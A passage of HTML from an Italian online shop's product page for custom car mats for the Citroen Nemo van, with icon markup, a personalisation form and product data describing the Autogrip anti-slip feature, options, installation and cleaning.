0.18228697 0 0 Z M-83.4375 71.1875 C-83.77544471 74.20788089 -84.10798433 77.22869756 -84.4375 80.25 C-84.53289062 81.09755859 -84.62828125 81.94511719 -84.7265625 82.81835938 C-85.73587348 92.1544859 -86.29840474 99.89663054 -80.5390625 107.7890625 C-56.31010805 136.36473968 -11.86437709 145.65803516 23.25 151.4375 C24.16128662 151.58864258 25.07257324 151.73978516 26.01147461 151.89550781 C43.86720128 154.64182737 61.76771336 155.57241459 79.8125 155.5 C80.78940796 155.49784485 81.76631592 155.4956897 82.77282715 155.49346924 C115.29683097 155.37883143 158.64063401 154.00446042 183.26953125 129.48828125 C188.03137908 124.0402882 188.99505943 119.36183885 189.6875 112.375 C189.81705078 111.20227539 189.81705078 111.20227539 189.94921875 110.00585938 C190.4369062 105.37282858 190.6495591 100.84516175 190.5625 96.1875 C189.77230469 96.68378906 188.98210937 97.18007813 188.16796875 97.69140625 C133.14747882 130.82946133 55.13380188 124.18561625 -4.671875 109.9375 C-31.49620437 103.19646992 -61.70835149 93.46282182 -81.046875 72.62109375 C-81.50578125 72.14800781 -81.9646875 71.67492187 -82.4375 71.1875 C-82.7675 71.1875 -83.0975 71.1875 -83.4375 71.1875 Z " fill="#000000" transform="translate(96.4375,277.8125)"/>
            <path d="M0 0 C7.02743338 6.34657478 11.3108543 13.06022037 12.41015625 22.53515625 C12.83293203 32.84438101 12.83293203 32.84438101 9.875 36.75 C6.93054817 39.05435361 4.62597897 40.15674908 1 41 C1.19547523 51.02254805 3.39416202 59.59124302 9 68 C9.25 71.0625 9.25 71.0625 9 74 C7 76 7 76 4.125 76.375 C0.22410204 75.90689224 -0.47906078 74.93453081 -3 72 C-8.50478143 63.01851451 -11.15112137 54.48782337 -11 44 C-12.02996094 44.03480469 -13.05992187 44.06960938 -14.12109375 44.10546875 C-24.75986438 44.34723037 -34.59755864 43.18724674 -45 41 C-45.27972656 41.89460938 -45.55945313 42.78921875 -45.84765625 43.7109375 C-48.52705351 51.79220642 -51.55932915 58.32510289 -57 65 C-57.6496875 65.87011719 -57.6496875 65.87011719 -58.3125 66.7578125 C-59.5 68.1875 -59.5 68.1875 -62 70 C-68.20689655 69.79310345 -68.20689655 69.79310345 -70 68 C-70.5 64.9375 -70.5 64.9375 -70 61 C-68.61328125 59.1796875 -68.61328125 59.1796875 -66.8125 57.3125 C-61.86534576 52.16424193 -58.45891857 45.46637648 -57.72265625 38.30078125 C-58.15118651 34.74579078 -60.42152689 33.33290424 -63 31 C-66.00426924 26.49359614 -65.56010915 22.28204199 -65 17 C-62.77563696 8.67528801 -57.19641962 1.88271232 -50.0625 -2.8125 C-34.16895977 -11.94283162 -14.7133276 -11.34461959 0 0 Z M-47.37890625 9.3984375 C-51.91834078 13.88318005 -53.49362021 17.67025259 -54 24 C-42.01597564 32.9111976 -24.7438816 34.63017053 -10.2421875 32.6171875 C-6.14327245 31.86432555 -2.68169033 30.99599612 1 29 C1.60688853 21.71733762 -0.58507909 16.88448887 -5.25 11.3125 C-17.65992042 0.8768851 -34.21091489 -1.71633275 -47.37890625 9.3984375 Z " fill="#000000" transform="translate(182,281)"/>
            <path d="M0 0 C14.85788612 11.17168302 23.02352941 30.04618626 25.96484375 48.0078125 C27.07290447 57.16499352 27.25476646 66.61589719 21.94921875 74.57421875 C19.50479799 77.55981724 18.10303932 79.18830981 14.37890625 80.4296875 C7.88804338 80.97976062 3.85388885 79.93190309 -1.62109375 76.4296875 C-2.19601562 76.06359375 -2.7709375 75.6975 -3.36328125 75.3203125 C-15.66076688 66.13970111 -23.17944375 47.41819789 -26.15234375 32.99609375 C-26.71840243 28.68933059 -26.94003204 24.45796587 -26.99609375 20.1171875 C-27.0101123 19.37629883 -27.02413086 18.63541016 -27.03857422 17.87207031 C-26.9809353 11.27167552 -25.52713388 5.79935901 -21.30859375 0.5546875 C-14.45834992 -4.86178437 -7.34318855 -4.39934694 0 0 Z M-12.62109375 8.4296875 C-16.00916767 11.81776142 -15.82258342 15.59728149 -15.93359375 20.2421875 C-15.74858044 36.78237697 -9.03418157 52.41021592 2.16796875 64.44140625 C4.45776664 66.50060612 6.62642629 68.04890547 9.37890625 69.4296875 C11.66388392 68.87091862 11.66388392 68.87091862 13.37890625 67.4296875 C17.20851416 59.77047169 14.75441287 46.846563 12.25390625 38.9921875 C8.19925496 27.12675334 2.07403883 15.55977588 -8.62109375 8.4296875 C-9.94109375 8.4296875 -11.26109375 8.4296875 -12.62109375 8.4296875 Z " fill="#000000" transform="translate(327.62109375,118.5703125)"/>
            <path d="M0 0 C1.59765625 1.46875 1.59765625 1.46875 3.0625 3.5 C3.65933594 4.31597656 4.25617187 5.13195312 4.87109375 5.97265625 C5.92490234 7.47119141 5.92490234 7.47119141 7 9 C7.88645011 10.24888864 8.77318906 11.49757229 9.66015625 12.74609375 C11.69677788 15.6207609 13.72326844 18.50233129 15.74609375 21.38671875 C18.47346333 25.2668004 21.23983461 29.11694087 24.02416992 32.95629883 C25.66397482 35.21755921 27.29741434 37.48329895 28.9296875 39.75 C30.87531081 42.45124062 32.83919499 45.13721694 34.8203125 47.8125 C35.65161034 48.95792083 36.48237687 50.10372753 37.3125 51.25 C38.03050781 52.22453125 38.74851563 53.1990625 39.48828125 54.203125 C41.23927938 57.44269777 41.46662365 59.36956547 41 63 C39 65 39 65 35.671875 65.46875 C32 65 32 65 29.515625 62.71875 C28.39414063 61.12546875 28.39414063 61.12546875 27.25 59.5 C26.83081299 58.91758545 26.41162598 58.3351709 25.97973633 57.73510742 C24.62703372 55.8403227 23.31137472 53.92357384 22 52 C21.12420552 50.73532541 20.24790275 49.47100267 19.37109375 48.20703125 C18.01625809 46.24569339 16.66637625 44.28142809 15.32617188 42.31005859 C11.72550773 37.01385029 8.01001154 31.80904577 4.25 26.625 C3.70021484 25.86324463 3.15042969 25.10148926 2.58398438 24.31665039 C0.28933941 21.13995781 -2.01635481 17.97835472 -4.37890625 14.8515625 C-5.33603516 13.56378906 -5.33603516 13.56378906 -6.3125 12.25 C-6.84488281 11.55390625 -7.37726562 10.8578125 -7.92578125 10.140625 C-9.35803251 7.28653885 -9.30158421 5.14940081 -9 2 C-6.07527505 -1.35801753 -4.09561031 -1.26260379 0 0 Z " fill="#000000" transform="translate(57,12)"/>
            <path d="M0 0 C2.2890625 1.75 2.2890625 1.75 4.625 4 C8.09237437 7.25226399 11.59749275 10.34591757 15.3125 13.3125 C20.12213393 17.19955252 24.64210063 21.32095718 29.15014648 25.546875 C32.61942485 28.77997576 36.17692979 31.83884628 39.875 34.8125 C49.95497834 43.0006349 49.95497834 43.0006349 52 46 C52.0625 49.3125 52.0625 49.3125 51 52 C50.34 52.66 49.68 53.32 49 54 C43.26469609 53.84996827 40.59751528 52.34406406 36.5625 48.375 C35.61117187 47.46234375 34.65984375 46.5496875 33.6796875 45.609375 C32.79539063 44.74828125 31.91109375 43.8871875 31 43 C29.73967686 41.86323795 28.46990829 40.73678745 27.1875 39.625 C26.5584375 39.07714844 25.929375 38.52929688 25.28125 37.96484375 C23.45212562 36.38941642 21.61834833 34.82000076 19.78125 33.25390625 C13.22790004 27.66412471 6.74278771 22.03307708 0.421875 16.1796875 C-1.71587069 14.25571638 -3.91297014 12.50593705 -6.1875 10.75 C-9 8 -9 8 -9.6875 4.8125 C-9 2 -9 2 -7.3125 0.0625 C-4.31906237 -1.31286323 -3.12519773 -0.96479516 0 0 Z " fill="#000000" transform="translate(35,59)"/>
            <path d="M0 0 C3.14170807 3.3908489 4.92339124 6.71231398 6.59375 10.99609375 C7.06143799 12.18074219 7.52912598 13.36539062 8.01098633 14.5859375 C8.50772356 15.86963721 9.00405159 17.15349533 9.5 18.4375 C10.28411528 20.44497415 11.07053243 22.45153645 11.85713196 24.45803833 C12.40125467 25.84667298 12.94428085 27.23573776 13.48625183 28.62521362 C15.4276321 33.5893779 17.44161824 38.51984028 19.48828125 43.44140625 C20.32601841 45.47201775 21.16250379 47.50314001 21.99853516 49.53445435 C22.53807848 50.83733254 23.08246345 52.138217 23.63183594 53.4369812 C24.39949928 55.25445589 25.14743585 57.08022434 25.89453125 58.90625 C26.32612549 59.94072266 26.75771973 60.97519531 27.20239258 62.04101562 C28.12110994 65.44929675 27.95395174 67.6188429 27 71 C24.17116253 72.41441874 22.12623255 72.31900332 19 72 C15.49632995 68.49104273 14.02622778 63.54575914 12.234375 59.01953125 C11.69964569 57.69014778 11.69964569 57.69014778 11.15411377 56.33390808 C10.01379231 53.49565337 8.8816671 50.65421501 7.75 47.8125 C6.63472473 45.02770466 5.51776949 42.24358916 4.40026855 39.45968628 C3.66615175 37.62827235 2.93412732 35.79601827 2.20422363 33.96292114 C0.47974196 29.63969408 -1.27119958 25.3332513 -3.10742188 21.05615234 C-3.43522644 20.28631516 -3.76303101 19.51647797 -4.10076904 18.72331238 C-4.71013433 17.29887531 -5.32802736 15.87804104 -5.95635986 14.46186829 C-7.6506699 10.48641917 -8.4221271 7.31883813 -8 3 C-5.92056153 -0.2833239 -3.73946039 -0.72965081 0 0 Z " fill="#000000" transform="translate(112,3)"/>
          </svg>
          <span class="ml-2">Sistema di fissaggio</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.383,17.722c.182.182.422.277.668.277.122,0,.246-.023.364-.072.355-.147.584-.491.584-.875v-4.11c.617-.631,1-1.492,1-2.442,0-1.93-1.57-3.5-3.5-3.5s-3.5,1.57-3.5,3.5c0,.95.383,1.81,1,2.442v4.11c0,.384.229.728.584.875.356.146.761.067,1.05-.224l.865-.957.883.976Zm-3.383-7.222c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5Zm1,6.414v-3.265c.456.219.961.351,1.5.351s1.044-.133,1.5-.351v3.265l-1.129-1.249c-.189-.211-.553-.211-.742,0l-1.129,1.249Zm6,2.586c0-.276.224-.5.5-.5h9c.276,0,.5.224.5.5s-.224.5-.5.5h-9c-.276,0-.5-.224-.5-.5Zm1.5-7.5c-.276,0-.5-.224-.5-.5s.224-.5.5-.5h8c.276,0,.5.224.5.5s-.224.5-.5.5h-8Zm-1,3h9c.276,0,.5.224.5.5s-.224.5-.5.5h-9c-.276,0-.5-.224-.5-.5s.224-.5.5-.5Zm12.596-9.611l-3.485-3.484c-1.227-1.228-2.859-1.904-4.596-1.904h-5.515c-2.481,0-4.5,2.019-4.5,4.5,0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5h5.515c.335,0,.663.038.985.096v5.404c0,1.379,1.122,2.5,2.5,2.5h5.404c.058.323.096.651.096.985v9.515c0,1.93-1.57,3.5-3.5,3.5h-11c-1.598,0-2.992-1.079-3.39-2.625-.068-.268-.343-.425-.609-.359-.268.069-.429.342-.36.609.512,1.987,2.304,3.375,4.358,3.375h11c2.481,0,4.5-2.019,4.5-4.5v-9.515c0-1.735-.676-3.368-1.904-4.597Zm-4.596,2.611c-.827,0-1.5-.673-1.5-1.5V1.379c.704.273,1.354.682,1.904,1.232l3.485,3.484c.55.551.959,1.2,1.231,1.904h-5.12Z"/>
          </svg>
          <span class="ml-2">Autogrip brevettato: antiscivolo</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Qualità fabbricante</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">Garanzia 1 anno</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalizzabile</span>
        </div>
      </div>
    </div>
        
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                          
<section  @click="isSidebarOpen = true; SidebarContent = 'SidebarContentGrip'"
    class="flex flex-wrap gap-2 justify-between self-stretch px-2 py-2 mt-6 w-full bg-blue-900 max-md:max-w-full">
    <div class="flex gap-2">
        <img loading="lazy" src="https://www.stilistauto.it/themes/sweetco/assets/img/product/pdt-exclu.png" alt="exclu" class="object-contain aspect-[0.98] w-[35px] md:w-[47px]">
        <div class="flex flex-col my-auto">
            <p class="text-sm leading-none text-white pb-1">
                                Esclusività            </p>
            <div class="flex gap-1 self-start text-base font-bold tracking-normal leading-none">
                                                <p class="grow text-white text-sm">Fissaggio antiscivolo </p>
                <p class="text-yellow text-sm">AUTOGRIP<small>®</small></p>
                            </div>
        </div>
    </div>
            <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentGrip'"
        class="flex justify-center items-center my-auto text-xs ml-10 md:ml-0 font-bold leading-none text-white gap-1.5 px-3 py-1.5 rounded-lg border border-white border-solid hover:bg-white hover:text-blue-900 focus:outline-none focus:ring-2 focus:ring-white focus:ring-offset-2 focus:ring-offset-indigo-900 transition-colors" 
        aria-label="Per saperne di più Fissaggio antiscivolo AUTOGRIP©">
        saperne di più
    </button>
    </section>

                                                    

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Personalizzazione del prodotto</p>
            <span class="block text-xm mb-4">Non dimenticare di salvare la tua personalizzazione per poter riempire il carrello</span>

            
                <form method="post" action="https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/166-citroen/3608-nemo" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Veicolo</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField9"
                                        id="textField9"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Modello</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField10"
                                        id="textField10"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Testo</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField11"
                                        id="textField11"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Carattere</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField12"
                                        id="textField12"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Colore</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField13"
                                        id="textField13"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icona</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField14"
                                        id="textField14"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Posizione</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField15"
                                        id="textField15"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Posizionamento</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField39"
                                        id="textField39"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Battitacco</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField59"
                                        id="textField59"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Autogrip</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField105"
                                        id="textField105"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Salva Personalizzazione</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"2708","id_model":"3608","begin_date":"2008-04-01 00:00:00","car_mat_clip_reference":"CLIP14-CLIP15","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"not_available","template_code_car_mat2":"","template_code_car_mat3":"","template_code_car_mat4":"","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"N257A1201 N257A1151","template_code_car_trunk":"","trunk_template_request":"0","exclusion":"","name":"NEMO"}];
    const product = {"id":13,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Nero [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01767349","ean13":"3261887673498","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Nero [TN]","group":"GANSE TEXTILE [GAN]","reference":"01767349","ean13":"3261887673498","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Moquette agugliata","group":"Finition","reference":"01767349","ean13":"3261887673498","isbn":"","upc":"","mpn":""},"8":{"id_attribute":"110","id_attribute_group":"8","name":"Posti anteriori 2\/3 [6]","group":"JEU TAPIS [JTP]","reference":"01767349","ean13":"3261887673498","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=13&id_product_attribute=1435&rewrite=tapis-utilitaire&ean13=#\/1-couleur_moquette_cmo_-nero_eln_\/48-ganse_textile_gan_-nero_tn_\/95-finition-moquette_agugliata\/110-jeu_tapis_jtp_-posti_anteriori_2_3_6_","canonical_url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=13&rewrite=tapis-utilitaire&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"11","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"51,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"9","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1435","advanced_stock_management":"0","date_add":"2022-02-11 16:11:02","date_upd":"2024-11-08 13:37:24","pack_stock_type":"3","meta_description":"Tappetini [brand] [model] in gomma su misura per veicoli commerciali \u2713Possibilit\u00e0 di personalizzazione \u2713Sagoma originale \u2713Spedizione gratuita","meta_keywords":"","meta_title":"Tappetini [brand] [model] per Veicoli Commerciali","link_rewrite":"tapis-utilitaire","name":"Tappetini per Veicoli Commerciali","description":"<h2 align=\"center\" style=\"text-align:justify;\">La vostra sicurezza: la nostra priorit\u00e0 assoluta!<\/h2>\n<h2 align=\"center\" style=\"text-align:justify;\"><strong>L\u2019UNICO TAPPETINO BREVETTATO AUTOGRIP\u00a9 DEL MERCATO<\/strong><\/h2>\n<h2 align=\"center\" style=\"text-align:justify;\"><\/h2>\n<p style=\"text-align:justify;\">Il tuo tappetino conducente \u00e8 dotato di un <strong>esclusivo sistema di sicurezza brevettato: <\/strong>l\u2019<strong>AUTOGRIP\u00a9.<\/strong><\/p>\n<p style=\"text-align:justify;\">Questa tecnica unica garantisce una sicurezza ottimale. Grazie alla base adesiva antiscivolo, il tappetino del conducente rimane perfettamente in posizione senza il rischio di scivolare sotto i pedali e causare gravi incidenti. Questa alta aderenza impedisce inoltre che lo sporco si depositi sotto il tappetino dell'auto, garantendo cos\u00ec la pulizia del pianale.<\/p>\n<p style=\"text-align:justify;\">Questo brevetto esclusivo<strong> AUTOGRIP\u00a9 <\/strong>beneficia della <strong>certificazione T\u00dcV<\/strong>, sinonimo di garanzia e seriet\u00e0 in termini di controllo e sicurezza.<\/p>\n<p style=\"text-align:justify;\">Gli altri <strong>tappetini [brand] [model]<\/strong> che compongono il set sono dotati di un rivestimento granulare per un migliore supporto.<\/p>\n<p style=\"text-align:justify;\">A seconda del modello di utilitaria, il set di tappetini anteriori sar\u00e0 composto da un unico tappetino grande, 2 tappetini o 3 tappetini. Nel caso di un unico tappeto di grandi dimensioni, il nostro esclusivo brevetto AUTOGRIP\u00a9 coprir\u00e0 la totalit\u00e0 della sua superficie.<\/p>\n<p style=\"text-align:justify;\">I tuoi tappetini sono <strong>garantiti 1 anno<\/strong>.<\/p>\n<p style=\"text-align:justify;\">\u00a0<\/p>\n<h2 style=\"text-align:justify;\"><strong>PERSONALIZZAZIONE: CREA IL TUO TAPPETO SU MISURA<\/strong><\/h2>\n<p style=\"text-align:justify;\">Il nostro punto di forza: la qualit\u00e0 premium delle nostre personalizzazioni. Oggi siamo l\u2019unica azienda francese sul mercato ad offrirti una tale scelta di finiture per realizzare, secondo i tuoi desideri, i tappetini dei tuoi sogni.<\/p>\n<p style=\"text-align:justify;\"><strong>\u00a0<\/strong><\/p>\n<p style=\"text-align:justify;\"><strong>2 composizioni:<\/strong><\/p>\n<ul style=\"text-align:justify;\">\n<li>Tappeto Best Agugliato 650g 7mm di spessore<\/li>\n<li>Gomma di 4 cm di spessore<\/li>\n<\/ul>\n<p style=\"text-align:justify;\">\u00a0<\/p>\n<p style=\"text-align:justify;\"><strong>3 colori per il rivestimento:<\/strong><\/p>\n<ul style=\"text-align:justify;\">\n<li>Colore nero<\/li>\n<li>Colore Grigio<\/li>\n<li>Colore Beige (solo per la gamma Gomma)<\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><strong>\u00a0<\/strong><\/p>\n<p style=\"text-align:justify;\"><strong>Pi\u00f9 di 30 bordi possibili:<\/strong><\/p>\n<ul style=\"text-align:justify;\">\n<li>Cordoncino in ecopelle (11 colori)<\/li>\n<li>Cordoncino in Nubuck (2 colori)<\/li>\n<li>Cordoncino tessile (7 colori)<\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><strong>\u00a0<\/strong><\/p>\n<p style=\"text-align:justify;\"><strong>Ricamo esclusivo:<\/strong><\/p>\n<p style=\"text-align:justify;\">Fai dei tuoi tappetini i tuoi migliori ambasciatori ricamando il nome della tua azienda su di essi: 5 tipi di caratteri, 11 colori di filo e oltre 20 icone sono disponibili per questa personalizzazione eccezionale.<\/p>\n<p style=\"text-align:justify;\"><em>\u00a0<\/em><\/p>\n<p style=\"text-align:justify;\"><em>Trattandosi di prodotti personalizzati, realizzati specialmente per te, non \u00e8 possibile esercitare il diritto di recesso su di essi. Perci\u00f2 ti invitiamo a verificare che i prodotti che desideri acquistare siano adatti al tuo veicolo e se hai dei dubbi ti invitiamo a contattarci.<\/em><\/p>\n<p style=\"text-align:justify;\"><em>\u00a0<\/em><\/p>\n<p style=\"text-align:justify;\"><strong>\u00a0<\/strong><\/p>\n<h2 style=\"text-align:justify;\"><strong>COMPATIBILIT\u00c0 E MONTAGGIO<\/strong><\/h2>\n<p style=\"text-align:justify;\">Realizzati su misura, i tuoi<strong> tappetini [brand] [model]<\/strong> sono molto facili da installare:<\/p>\n<p style=\"text-align:justify;\">Fase 1: Dopo aver rimosso i rivestimenti originali, passare l\u2019aspiratore per pulire a fondo la superficie<\/p>\n<p style=\"text-align:justify;\">Fase 2: Rimuovere la pellicola protettiva dalla superficie adesiva AUTOGRIP\u00a9 sotto il tappetino conducente<\/p>\n<p style=\"text-align:justify;\">Fase 3: Posare tutti i tuoi tappetini<\/p>\n<p style=\"text-align:justify;\">Attenzione: non forniamo l'accesso alle botole.<\/p>\n<p style=\"text-align:justify;\">\u00a0<\/p>\n<p style=\"text-align:justify;\">\u00a0<\/p>\n<h2 style=\"text-align:justify;\"><strong>PULIZIA<\/strong><\/h2>\n<h3 style=\"text-align:justify;\"><strong>Tappetino Moquette<\/strong><\/h3>\n<p style=\"text-align:justify;\">I nostri <strong>tappetini [brand] [model]<\/strong> non sono lavabili in lavatrice, ti consigliamo di pulirli regolarmente seguendo queste istruzioni:<\/p>\n<p style=\"text-align:justify;\">1. Scuoti energicamente i tappetini, uno ad uno o uno contro l'altro. Quindi sbatti contro di essi una scopa o un utensile 